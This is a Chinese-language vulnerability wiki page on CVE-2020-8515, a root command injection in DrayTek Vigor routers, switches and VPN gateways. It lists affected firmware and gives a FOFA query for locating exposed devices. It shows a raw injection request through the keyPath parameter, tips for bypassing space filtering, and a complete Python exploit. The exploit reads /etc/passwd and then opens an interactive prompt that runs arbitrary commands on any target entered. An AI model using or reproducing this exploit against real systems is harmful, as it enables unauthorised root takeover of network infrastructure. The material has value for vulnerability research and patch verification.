# DrayTek企业网络设备 远程命令执行 CVE-2020-8515
## 漏洞描述
DrayTek URI未能正确处理SHELL字符,远程攻击者可以利用该漏洞提交特殊的请求,可以ROOT权限执行任意命令。
远程命令注入漏洞被标记为CVE-2020-8515,主要影响了DrayTek Vigor网络设备,包括企业交换机、路由器、负载均衡器和VPN网关。
## 漏洞影响
> [!NOTE]
>
> Vigor2960 < v1.5.1
>
> Vigor300B < v1.5.1
>
> Vigor3900 < v1.5.1
>
> VigorSwitch20P2121 <= v2.3.2
>
> VigorSwitch20G1280 <= v2.3.2
>
> VigorSwitch20P1280 <= v2.3.2
>
> VigorSwitch20G2280 <= v2.3.2
>
> VigorSwitch20P2280 <= v2.3.2
## FOFA
> [!NOTE]
>
> title=”Vigor 2960″
## 漏洞复现
登录页面抓包

请求包如下
“`
POST /cgi-bin/mainfunction.cgi HTTP/1.1
Host: xxx.xxx.xxx.xxx
Connection: close
Content-Length: 67
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
Content-Type: text/plain; charset=UTF-8
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
action=login&keyPath=%27%0A%2fbin%2fls%0A%27&loginUser=a&loginPwd=a
“`

其中出现注入点的参数为 **keyPath**
> [!NOTE]
>
> 出现空格需要替换,例如 cat /etc/passwd –> cat${IFS}/etc/passwd
>
> 可以使用 & 执行额外一条命令 (URL编码为 %26)

## 漏洞利用POC
“`python
import requests
import sys
import random
import re
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def title():
print(‘+——————————————‘)
print(‘+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m’)
print(‘+ \033[34mGithub : https://github.com/PeiQi0 \033[0m’)
print(‘+ \033[34m公众号 : PeiQi文库 \033[0m’)
print(‘+ \033[34mVersion: DrayTek企业网络设备 \033[0m’)
print(‘+ \033[36m使用格式: python3 poc.py \033[0m’)
print(‘+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m’)
print(‘+ \033[36mCmd >>> pwd \033[0m’)
print(‘+——————————————‘)
def POC_1(target_url):
vuln_url = target_url + “/cgi-bin/mainfunction.cgi”
headers = {
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36”,
}
data = “action=login&keyPath=%27%0A%2fbin%2fcat${IFS}/etc/passwd%0A%27&loginUser=a&loginPwd=a”
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url=vuln_url, headers=headers, data=data, verify=False, timeout=5)
print(“\033[32m[o] 正在请求 {}/cgi-bin/mainfunction.cgi \033[0m”.format(target_url))
if “root” in response.text and response.status_code == 200:
print(“\033[32m[o] 目标 {}存在漏洞 ,成功读取 /etc/passwd \033[0m”.format(target_url))
print(“\033[32m[o] 响应为:\n{} \033[0m”.format(response.text))
while True:
Cmd = input(“\033[35mCmd >>> \033[0m”)
if Cmd == “exit”:
sys.exit(0)
else:
POC_2(target_url, Cmd)
else:
print(“\033[31m[x] 不存在漏洞 \033[0m”)
sys.exit(0)
except Exception as e:
print(“\033[31m[x] 请求失败 \033[0m”, e)
sys.exit(0)
def POC_2(target_url, Cmd):
vuln_url = target_url + “/cgi-bin/mainfunction.cgi”
headers = {
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36”,
}
Cmd = Cmd.replace(‘ ‘,’${IFS}’)
data = “action=login&keyPath=%27%0A%2fbin%2f%26{}%0A%27&loginUser=a&loginPwd=a”.format(Cmd)
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url=vuln_url, headers=headers, data=data, verify=False, timeout=5)
if response.status_code == 200:
print(“\033[32m[o] 正在请求 {}/cgi-bin/mainfunction.cgi \033[0m”.format(target_url))
print(“\033[32m[o] 响应为:\n{} \033[0m”.format(response.text))
except Exception as e:
print(“\033[31m[x] 请求失败 \033[0m”, e)
if __name__ == ‘__main__’:
title()
target_url = str(input(“\033[35mPlease input Attack Url\nUrl >>> \033[0m”))
POC_1(target_url)
“`

## Goby & POC
> [!NOTE]
>
> Goby中已经包含此漏洞











 会员专属
会员专属


请登录后查看评论内容